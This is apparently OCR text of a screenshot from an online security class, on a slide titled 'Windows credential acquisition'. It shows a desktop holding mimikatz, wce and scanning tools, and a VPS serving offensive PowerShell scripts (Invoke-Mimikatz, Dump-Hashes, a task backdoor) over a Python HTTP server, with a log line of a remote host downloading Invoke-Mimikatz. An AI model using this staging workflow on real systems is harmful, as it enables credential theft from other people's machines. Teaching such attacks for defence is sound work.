 绘图工具
2020092
上课中 00:28:16
werPoint
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索
共享
腾讯课堂
14
01
15
02
16
02
17
03
18
03
19
04
20
05
Windows密码凭证获取
192.168.1.105 - 远程桌面连接
回收站
telnet.exe
startWebL...
mimikatz.exe
Scan
nbtscan-1...
wce.exe
arp-scan.exe
m.exe
wce_ccache
n.exe
管理员: 命令提示符 - powershell
C:\Users\Administrator>
C:\Users\Administrator>
C:\Users\Administrator>
C:\Users\Administrator>
C:\Users\Administrator>powershe
Control-C
^C
C:\Users\Administrator\Desktop
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
/root/
Sessions
Tools
Sftp
Name Size (KB)
..
home
opt
root
www
install.sh 8
sources.list 1
Remote monitoring
Follow terminal folder
VPS(47.101.214.85)
VPS(47.101.214.85)
➜ ~/root/powershell ➜
➜ ~/root/powershell ➜ ls
Dump-Hashes.ps1 Get-VaultCredential.ps1 Invoke-Mimikatz.ps1.1 Invoke-taskBackdoor.ps1
Get-PassHashes.ps1 Invoke-Mimikatz.ps1 Invoke-Phant0m.ps1 Invoke-WCMDump.ps1
➜ ~/root/powershell ➜
➜ ~/root/powershell ➜ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 ...
110.53.253.140 - - [25/Sep/2020 21:13:33] "GET /Invoke-Mimikatz.ps1 HTTP/1.1" 200 -
iZuf6jc5pa52ijq06q5f1lZ 1% 0.29 GB / 1.95 GB 0.01 Mb/s 0.00 Mb/s 10 days root root root /run: 2% /: 17% /run/lock: 0
幻灯片 第 16 张, 共 50 张
115%